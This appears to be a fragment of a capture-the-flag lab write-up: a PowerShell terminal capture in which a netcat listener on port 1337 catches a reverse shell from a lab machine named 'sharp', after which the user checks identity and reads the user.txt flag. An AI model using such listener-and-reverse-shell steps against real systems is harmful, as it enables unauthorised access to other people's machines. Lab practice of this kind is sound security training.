 PS C:\Users\Luks\Desktop> .\nc.exe -lvnp 1337
listening on [any] 1337 ...
PS C:\Users\Luks\Desktop> .\nc.exe -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.219] 49676
PS C:\Windows\system32> whoami
sharp\lars
PS C:\Windows\system32> cd ../../Users
PS C:\Users> cd lars/Desktop
PS C:\Users\lars\Desktop> type user.txt
9668ca5d
PS C:\Users\lars\Desktop>